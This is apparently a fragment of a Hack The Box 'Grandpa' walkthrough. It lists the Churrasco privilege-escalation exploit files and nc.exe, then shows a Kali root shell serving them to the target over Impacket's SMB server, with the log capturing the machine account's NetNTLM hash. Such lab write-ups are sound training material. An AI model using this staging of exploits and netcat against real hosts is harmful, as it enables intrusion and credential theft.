 Churrasco.cpp Churrasco.exe Churrasco.ncb Churrasco.sln Churrasco.suo Churrasco.vcproj Churrasco.zip DEFCON 18 Cerrudo Token Kidnapping Revenge.pdf nc.exe README.md Readme.txt
┌──(root㉿kali)-[/home/kali/Desktop/Churrasco]
└─# python3 /usr/share/doc/python3-impacket/examples/smbserver.py share .
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.14,1031)
[*] AUTHENTICATE_MESSAGE (\,GRANPA)
[*] User GRANPA\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] AUTHENTICATE_MESSAGE (HTB\GRANPA$,GRANPA)
[*] User GRANPA\GRANPA$ authenticated successfully
[*] GRANPA$::HTB:6694f237b535932b00000000000000000000000000000000:e31566cdd2f596e053df4848440c2461aa36f271aeb68641:aaaaaaaaaaaaaaaa
[-] Unknown level for query path info! 0×109
[-] Unknown level for query path info! 0×109
[*] Closing down connection (10.10.10.14,1031)
[*] Remaining connections []